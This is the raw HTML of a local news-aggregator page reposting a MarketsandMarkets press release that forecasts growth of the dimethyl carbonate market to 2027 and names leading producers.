<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1]  (EMAILWIRE.COM, November 16, 2023 ) The report &quot;Dimethyl Carbonate Market by Application (Polycarbonate Synthesis, Battery Electrolyte, Solven" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-5822 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/11/18/size-share-and-growth-analysis/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a><em class="delimiter">/</em><span class="current">Size, Share, and Growth Analysis</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-33" href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></span>
		<h1 class="post-title entry-title">
			Size, Share, and Growth Analysis		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">November 18, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 26 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="200" height="130" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/1_1700024734_1143363.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div style="float:left; margin: 5px 10px 5px 0px;">
<div style="float:left; margin: 0px 10px 5px 0px; text-align:left;width:200px;">
<p> </p>
<p><a href="#" onclick="open(&quot;http://www.emailwire.com/popup.php?image=files/pr_images/1_1700024734_1143363.jpg&amp;title=Company Profile Image&quot;,&quot;&quot;,&quot;width=400,height=400,resizable,scrollbars=no,status=0&quot;);" style="text-decoration:none;"><img decoding="async" valign="top" border="0" title="" src="https://www.emailwire.com/files/pr_images/mid_thumbs/1_1700024734_1143363.jpg" width="200" /><br /></a></div>
<p>(<a href="https://www.emailwire.com">EMAILWIRE.COM</a>, November 16, 2023 )  The report &#8220;<a href="https://www.marketsandmarkets.com/Market-Reports/dimethyl-carbonate-market-24544228.html">Dimethyl Carbonate Market</a> by Application (Polycarbonate Synthesis, Battery Electrolyte, Solvents, Reagents), End-Use Industry (Plastics, Paints &amp; Coatings, Pharmaceuticals), Grade (Industry, Pharmaceutical, Battery), Region &#8211; Global Forecast to 2027 &#8220;, is projected to grow from USD 1.1 billion in 2022 to USD 1.6 billion by 2027, at a CAGR of 7.2% from 2022 to 2027. Growing demand of various applications such as lithium-ion battery electrolytes is expected to drive the global dimethyl carbonate market.</p>
<p>Browse in-depth TOC on &#8220;Phenolic Resin Market</p>
<p>505 &#8211; Market Data Tables<br />&#13;<br />
37 &#8211; Figures<br />&#13;<br />
335 &#8211; Pages</p>
<p>Download PDF brochure of the Report @ <a href="https://www.marketsandmarkets.com/pdfdownloadNew.asp?id=24544228">https://www.marketsandmarkets.com/pdfdownloadNew.asp?id=24544228</a></p>
<p>The polycarbonate synthesis segment is estimated to account for the largest share of the dimethyl carbonate market in 2021.</p>
<p>By application, the polycarbonate synthesis segment is estimated to account for the largest share of the dimethyl carbonate market in 2021. Industries such as electronic storage and automobile give preference to polycarbonate over the other materials due to its heat resistance, impact resistance properties.</p>
<p>The plastics segment is estimated to account for the largest share of the dimethyl carbonate market in 2021.</p>
<p>By end-use industry, the plastics segment accounted for the largest share of the dimethyl carbonate market in 2021. Dimethyl carbonate is used as an intermediate in polycarbonate synthesis. polycarbonate has properties such as lightweight and durability due to which it is widely used in automobile industries. Polycarbonate is also used for applications such as eye lenses, food containers, molded water bottles and many other. Hence, it contributes the larger share among the end-use industry application of DMC.</p>
<p>Get Sample Pages of This Report @ <a href="https://www.marketsandmarkets.com/requestsampleNew.asp?id=24544228">https://www.marketsandmarkets.com/requestsampleNew.asp?id=24544228</a></p>
<p>Asia Pacific is estimated to account for the largest share of the global dimethyl carbonate market in 2021</p>
<p>The Asia Pacific region accounted for the largest share of the dimethyl carbonate market in 2021.  Asia pacific region is hub to various growing manufacturing industries such as pharmaceutical, batteries, paint &amp; coatings and other. Dimethyl carbonate is widely used in these industries and its growth helps to contribute the larger demand of dimethyl carbonate in the region.</p>
<p>Ube Industries Ltd. (Japan), Merck KGaA (Germany), Alfa Aesar (UK), Lotte Chemical (South Korea), Kowa Company Ltd. (Japan), Kishida Chemical Co. Ltd. (Japan), Tokyo Chemical Industry Co., Ltd. (Japan), Shandong Shida Shenghua Chemical Group Co., Ltd. (China), Guangzhou Tinci Materials Technology Co., Ltd. (China), Haike Chemical Group (China), Dongying Hi-tech Spring Chemical Industry Co., Ltd. (China), Hebei New Chaoyang Chemical Stock Co., Ltd. (China), Shandong Depu Chemical Industry Science and Technology Co., Ltd. (China), Connect Chemicals (Germany), and Qingdao Aspirit Chemical Co., Ltd. (China).  are some of the leading players operating in the dimethyl carbonate market. These players have adopted the strategies of expansions, new product development, partnership, and joint ventures to enhance their position in the market are some of the leading players operating in the dimethyl carbonate market.</p>
<p>Don&#8217;t miss out on business opportunities in Dimethyl Carbonate Market. Speak to Our Analyst and gain crucial industry insights that will help your business grow. <a href="https://www.marketsandmarkets.com/speaktoanalystNew.asp?id=24544228">https://www.marketsandmarkets.com/speaktoanalystNew.asp?id=24544228</a></p>
<p>Ube Industries Ltd. (Japan) is one of the leading players in the dimethyl carbonate market. The company has diverse range of business activities and has various manufacturing locations across Japan. The dimethyl carbonate solvent manufactured by company can be used for various applications such as coatings, adhesives, resins, electrolyte in lithium-ion batteries and as a raw material for organic synthesis reactions. In 2015, Ube Industries Ltd. entered a joint venture with CNSG Anhui Hong Sifang Co., Ltd. of China, which will license its technology for manufacturing dimethyl carbonate.</p>
<p>About MarketsandMarkets</p>
<p>MarketsandMarkets has been recognized as one of Americas best management consulting firms by Forbes, as per their recent report.</p>
<p>MarketsandMarkets is a blue ocean alternative in growth consulting and program management, leveraging a man-machine offering to drive supernormal growth for progressive organizations in the B2B space. We have the widest lens on emerging technologies, making us proficient in co-creating supernormal growth for clients.</p>
<p>Earlier this year, we made a formal transformation into one of America&#8217;s best management consulting firms as per a survey conducted by Forbes.</p>
<p>The B2B economy is witnessing the emergence of $25 trillion of new revenue streams that are substituting existing revenue streams in this decade alone. We work with clients on growth programs, helping them monetize this $25 trillion opportunity through our service lines &#8211; TAM Expansion, Go-to-Market (GTM) Strategy to Execution, Market Share Gain, Account Enablement, and Thought Leadership Marketing.</p>
<p>Built on the &#8216;GIVE Growth&#8217; principle, we work with several Forbes Global 2000 B2B companies &#8211; helping them stay relevant in a disruptive ecosystem. Our insights and strategies are molded by our industry experts, cutting-edge AI-powered Market Intelligence Cloud, and years of research. The Knowledge Store (our Market Intelligence Cloud) integrates our research, facilitates an analysis of interconnections through a set of applications, helping clients look at the entire ecosystem and understand the revenue shifts happening in their industry.</p>
<p>To find out more, visit <a href="http://www.MarketsandMarkets.com">www.MarketsandMarkets.com</a> or follow us on Twitter, LinkedIn and Facebook.</p>
<p>Contact:</p>
<p>Mr. Aashish Mehra</p>
<p>MarketsandMarkets INC.</p>
<p>630 Dundee Road</p>
<p>Suite 430</p>
<p>Northbrook, IL 60062</p>
<p>USA: +1-888-600-6441</p>
<p>Email: sales@marketsandmarkets.com  </p>
</div>
[ad_2]
<br /><a href="https://emailwire.com/release/1143363-Latest-Research-on-Dimethyl-Carbonate-Market-Size-Share-and-Growth-Analysis.html">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">November 18, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 26 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-5822">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Noble Nori LLC Launches The Best Premium Organic Sushi Cuisine in Catskill Mountains &#038; Beyond" href="https://southcarolinadigitalnews.com/2024/07/16/noble-nori-llc-launches-the-best-premium-organic-sushi-cuisine-in-catskill-mountains-beyond/" class="post-thumb"><img fetchpriority="high" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/07/DALL·E-2024-07-17-00.30.18-A-grand-launch-event-for-Noble-Nori-LLC-showcasing-their-premium-organic-sushi-cuisine-in-the-scenic-Catskill-Mountains.-The-setting-is-elegant-with--390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/07/16/noble-nori-llc-launches-the-best-premium-organic-sushi-cuisine-in-catskill-mountains-beyond/">Noble Nori LLC Launches The Best Premium Organic Sushi Cuisine in Catskill Mountains &#038; Beyond</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Organic Lamb Meat Market is projected to reach the value of USD $5.60 billion by 2030" href="https://southcarolinadigitalnews.com/2024/04/16/organic-lamb-meat-market-is-projected-to-reach-the-value-of-usd-5-60-billion-by-2030/" class="post-thumb"><img loading="lazy" width="200" height="113" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/1_1712570756_1145000.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/organic-lamb-meat-market-is-projected-to-reach-the-value-of-usd-5-60-billion-by-2030/">Organic Lamb Meat Market is projected to reach the value of USD $5.60 billion by 2030</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Asia-Pacific Mushroom cultivation Market is projected to reach the value of $266.74 Million by 2030" href="https://southcarolinadigitalnews.com/2024/04/15/asia-pacific-mushroom-cultivation-market-is-projected-to-reach-the-value-of-266-74-million-by-2030/" class="post-thumb"><img loading="lazy" width="200" height="113" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/1_1712575006_1145006.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/15/asia-pacific-mushroom-cultivation-market-is-projected-to-reach-the-value-of-266-74-million-by-2030/">Asia-Pacific Mushroom cultivation Market is projected to reach the value of $266.74 Million by 2030</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="General Line Metal Packaging Coating Market is projected to reach the value of USD $ 5.03 billion by 2030" href="https://southcarolinadigitalnews.com/2024/04/14/general-line-metal-packaging-coating-market-is-projected-to-reach-the-value-of-usd-5-03-billion-by-2030/" class="post-thumb"><img loading="lazy" width="200" height="113" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/1_1712575246_1145007.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/14/general-line-metal-packaging-coating-market-is-projected-to-reach-the-value-of-usd-5-03-billion-by-2030/">General Line Metal Packaging Coating Market is projected to reach the value of USD $ 5.03 billion by 2030</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 14, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
